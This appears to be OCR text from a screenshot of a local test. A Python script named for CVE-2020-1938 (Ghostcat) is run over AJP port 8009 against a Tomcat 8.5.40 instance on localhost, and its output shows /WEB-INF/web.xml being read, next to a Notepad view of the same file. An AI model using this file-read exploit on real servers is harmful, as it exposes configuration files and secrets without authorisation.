 « apache-tomcat-8.5.40-windows-x64 › apache-tomcat-8.5.40 › webapps › ROOT › WEB-INF
搜索"WEB-INF"
Desktop
下载
文档
名称 修改日期 类型 大小
web.xml 2019-4-10 15:31 XML 文档 2 KB
电脑
C:\Windows\System32\cmd.exe
C:\Users\sunmenghao\Desktop\tomcat_test>python2 "Tomcat-ROOT路径下文件读取(CVE-2020-1938).py" -p 8009 -f /WEB-INF/web.xm
l 127.0.0.1
Getting resource at ajp13://127.0.0.1:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
version="3.1"
metadata-complete="true">
web.xml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under or
contributor license agreements.  See the NOTICE file distrib
this work for additional information regarding copyright ow
The ASF licenses this file to You under the Apache License, V
(the "License"); you may not use this file except in complian
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, so
distributed under the License is distributed on an "AS IS" BA
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, ei
See the License for the specific language governing permiss
limitations under the License.
-->